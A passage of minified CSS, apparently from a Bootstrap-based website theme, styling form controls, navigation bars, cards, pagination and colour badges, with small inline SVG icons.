.input-group>.input-group-prepend:not(:first-child)>.search-submit{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#404a57;background-color:#404a57}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#7a899d}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#97a3b2;border-color:#97a3b2}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#404a57;background-color:#404a57}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#7a899d;outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#7a899d;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(64,74,87,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(64,74,87,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(64,74,87,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#404a57;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#97a3b2}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#404a57;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#97a3b2}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#404a57;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#97a3b2}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.banner .nav a,.nav-link{display:block;padding:.5rem 1rem}.banner .nav a:focus,.banner .nav a:hover,.nav-link:focus,.nav-link:hover{text-decoration:none}.banner .nav a.disabled,.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.banner .nav .nav-tabs li,.nav-tabs .banner .nav li,.nav-tabs .nav-item{margin-bottom:-1px}.banner .nav .nav-tabs a,.nav-tabs .banner .nav a,.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.banner .nav .nav-tabs a:focus,.banner .nav .nav-tabs a:hover,.nav-tabs .banner .nav a:focus,.nav-tabs .banner .nav a:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.banner .nav .nav-tabs a.disabled,.nav-tabs .banner .nav a.disabled,.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.banner .nav .nav-tabs .nav-item.show a,.banner .nav .nav-tabs a.active,.banner .nav .nav-tabs li.show .nav-link,.banner .nav .nav-tabs li.show a,.nav-tabs .banner .nav a.active,.nav-tabs .banner .nav li.show .nav-link,.nav-tabs .banner .nav li.show a,.nav-tabs .nav-item.show .banner .nav a,.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.banner .nav .nav-pills a,.nav-pills .banner .nav a,.nav-pills .nav-link{border-radius:.25rem}.banner .nav .nav-pills .show>a,.banner .nav .nav-pills a.active,.nav-pills .banner .nav .show>a,.nav-pills .banner .nav a.active,.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#404a57}.banner .nav .nav-fill>a,.banner .nav .nav-fill li,.nav-fill .banner .nav li,.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.banner .nav .nav-justified>a,.banner .nav .nav-justified li,.nav-justified .banner .nav li,.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.banner .nav .navbar-nav a,.navbar-nav .banner .nav a,.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-sm .navbar-nav a,.navbar-expand-sm .navbar-nav .banner .nav a,.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-md .navbar-nav a,.navbar-expand-md .navbar-nav .banner .nav a,.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-lg .navbar-nav a,.navbar-expand-lg .navbar-nav .banner .nav a,.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-xl .navbar-nav a,.navbar-expand-xl .navbar-nav .banner .nav a,.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand .navbar-nav a,.navbar-expand .navbar-nav .banner .nav a,.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.banner .nav .navbar-light .navbar-nav a,.navbar-light .navbar-nav .banner .nav a,.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.banner .nav .navbar-light .navbar-nav a:focus,.banner .nav .navbar-light .navbar-nav a:hover,.navbar-light .navbar-nav .banner .nav a:focus,.navbar-light .navbar-nav .banner .nav a:hover,.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.banner .nav .navbar-light .navbar-nav a.disabled,.navbar-light .navbar-nav .banner .nav a.disabled,.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.banner .nav .navbar-light .navbar-nav .active>a,.banner .nav .navbar-light .navbar-nav .show>a,.banner .nav .navbar-light .navbar-nav a.active,.banner .nav .navbar-light .navbar-nav a.show,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .banner .nav .active>a,.navbar-light .navbar-nav .banner .nav .show>a,.navbar-light .navbar-nav .banner .nav a.active,.navbar-light .navbar-nav .banner .nav a.show,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:none}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.banner .nav .navbar-dark .navbar-nav a,.navbar-dark .navbar-nav .banner .nav a,.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.banner .nav .navbar-dark .navbar-nav a:focus,.banner .nav .navbar-dark .navbar-nav a:hover,.navbar-dark .navbar-nav .banner .nav a:focus,.navbar-dark .navbar-nav .banner .nav a:hover,.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.banner .nav .navbar-dark .navbar-nav a.disabled,.navbar-dark .navbar-nav .banner .nav a.disabled,.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.banner .nav .navbar-dark .navbar-nav .active>a,.banner .nav .navbar-dark .navbar-nav .show>a,.banner .nav .navbar-dark .navbar-nav a.active,.banner .nav .navbar-dark .navbar-nav a.show,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .banner .nav .active>a,.navbar-dark .navbar-nav .banner .nav .show>a,.navbar-dark .navbar-nav .banner .nav a.active,.navbar-dark .navbar-nav .banner .nav a.show,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:none}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#404a57;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#20252b;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#404a57;border-color:#404a57}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge,.comment-form input[type=submit] .badge,.search-form .search-submit .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#404a57}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#2a313a}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.5)}.badge-secondary{color:#212529;background-color:#c5b9a3}a.badge-secondary:focus,a.badge-secondary:hover{color:#212529;background-color:#b1a184}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.badge-taupe{color:#212529;background-color:#c5b9a3}a.badge-taupe:focus,a.badge-taupe:hover{color:#212529;background-color:#b1a184}a.badge-taupe.focus,a.badge-taupe:focus{outline:0;box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.badge-taupe-45{color:#212529;background-color:#e5e0d6}a.badge-taupe-45:focus,a.badge-taupe-45:hover{color:#212529;background-color:#d1c8b7}a.badge-taupe-45.focus,a.badge-taupe-45:focus{outline:0;box-shadow:0 0 0 .2rem hsla(40,22%,87%,.5)}.badge-cream{color:#212529;background-color:#f7f5ea}a.badge-cream:focus,a.badge-cream:hover{color:#212529;background-color:#e9e3c5}a.badge-cream.focus,a.badge-cream:focus{outline:0;box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.badge-cream-85{color:#212529;background-color:#f7f5ea}a.badge-cream-85:focus,a.badge-cream-85:hover{color:#212529;background-color:#e9e3c5}a.badge-cream-85.focus,a.badge-cream-85:focus{outline:0;box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.badge-cream-45{color:#212529;background-color:#fbfbf6}a.badge-cream-45:focus,a.badge-cream-45:hover{color:#212529;background-color:#ebebd3}a.badge-cream-45.focus,a.badge-cream-45:focus{outline:0;box-shadow:0 0 0 .2rem hsla(60,38%,97%,.5)}.badge-light-grey{color:#212529;background-color:#e5e5e5}a.badge-light-grey:focus,a.badge-light-grey:hover{color:#212529;background-color:#ccc}a.badge-light-grey.focus,a.badge-light-grey:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,90%,.5)}.badge-interaction{color:#fff;background-color:#456187}a.badge-interaction:focus,a.badge-interaction:hover{color:#fff;background-color:#344965}a.badge-interaction.focus,a.badge-interaction:focus{outline:0;box-shadow:0 0 0 .2rem rgba(69,97,135,.5)}.badge-text{color:#fff;background-color:#333}a.badge-text:focus,a.badge-text:hover{color:#fff;background-color:#1a1a1a}a.badge-text.focus,a.badge-text:focus{outline:0;box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.badge-disabled{color:#fff;background-color:#5c585b}a.badge-disabled:focus,a.badge-disabled:hover{color:#fff;background-color:#423f41}a.badge-disabled.focus,a.badge-disabled:focus{outline:0;box-shadow:0 0 0 .2rem rgba(92,88,91,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 